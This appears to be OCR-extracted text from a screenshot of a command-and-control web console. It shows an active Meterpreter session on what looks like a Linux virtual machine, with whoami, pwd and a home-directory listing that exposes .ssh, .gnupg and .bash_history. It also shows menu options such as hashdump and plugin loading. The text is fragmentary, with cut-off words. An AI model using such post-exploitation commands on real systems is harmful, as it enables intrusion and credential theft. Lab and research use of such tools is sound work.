 localhost:60000/#/main
https://localhost:60000/#/main
10.0.2.15
0s
中
@ nodo01.exemplo.lo
meterpreter > shell -c 'whoami'
losada
meterpreter > pwd
/home/losada
meterpreter > ls
Listing: /home/losada
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2025-02-14 16:10:26 +0800 .ICEauthority
100600/rw------- 108 fil 2025-04-05 15:33:39 +0800 .Xauthority
100600/rw------- 1199 fil 2025-04-05 15:31:34 +0800 .bash_history
100644/rw-r--r-- 220 fil 2025-02-14 16:05:25 +0800 .bash_logout
100644/rw-r--r-- 3526 fil 2025-02-14 16:05:25 +0800 .bashrc
040755/rwxr-xr-x 4096 dir 2025-03-15 03:09:55 +0800 .cache
040700/rwx------ 4096 dir 2025-03-27 15:16:56 +0800 .config
100644/rw-r--r-- 35 fil 2025-02-14 16:10:26 +0800 .dmrc
100644/rw-r--r-- 5290 fil 2025-02-14 16:05:25 +0800 .face
100644/rw-r--r-- 5290 fil 2025-02-14 16:05:25 +0800 .face.icon
040700/rwx------ 4096 dir 2025-02-14 16:10:26 +0800 .gnupg
040700/rwx------ 4096 dir 2025-02-14 16:10:26 +0800 .local
040700/rwx------ 4096 dir 2025-03-15 03:09:55 +0800 .mozilla
100644/rw-r--r-- 807 fil 2025-02-14 16:05:25 +0800 .profile
040700/rwx------ 4096 dir 2025-03-29 07:04:08 +0800 .ssh
100640/rw-r----- 5 fil 2025-03-30 06:03:54 +0800 .vboxclient-clipboard-tty1-
control.pid
100640/rw-r----- 5 fil 2025-04-05 15:33:39 +0800 .vboxclient-clipboard-tty7-
control.pid
100640/rw-r----- 5 fil 2025-04-05 15:33:39 +0800 .vboxclient-clipboard-tty7-
Real Time
Runn
ute&Proxy
Cr
...
A
sh
ID Payload
0 linux/x64/meterpr
ails
To
Virtual
Delete
Help
SystemInfo hashdump Get System Load Unhook Plugin Load Powershell Plugin Load Python Plugin Reset Python Plugin
meterpreter>
Clear